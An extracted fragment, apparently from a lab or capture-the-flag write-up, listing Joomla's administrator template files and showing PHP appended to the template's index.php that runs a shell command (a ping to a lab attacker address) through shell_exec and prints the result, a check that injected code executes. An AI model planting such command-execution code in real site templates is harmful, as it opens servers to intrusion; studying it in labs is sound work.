 /administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
183 <?php // End Content ?>
184 </section>
185 </div>
186 </div>
187 <jdoc:include type="modules" name="debug" style="none" />
188 </body>
189 </html>
190 <?php
191 // Definir la dirección IP hacia la cual deseas hacer ping
192 $ip = "10.10.14.95";
193
194 // Construir el comando ping
195 $command = "/bin/ping -c 4 " . escapeshellarg($ip);
196
197 // Ejecutar el comando y capturar la salida
198 $output = shell_exec($command);
199 ?>
200
201 <jdoc:include type="modules" name="debug" style="none" />
202
203 <!-- Mostrar el resultado del ping -->
204 <div class="ping-result">
205 <h2>Resultado del Ping hacia <?php echo $ip; ?></h2>
206 <pre><?php echo htmlspecialchars($output); ?></pre>
207 </div>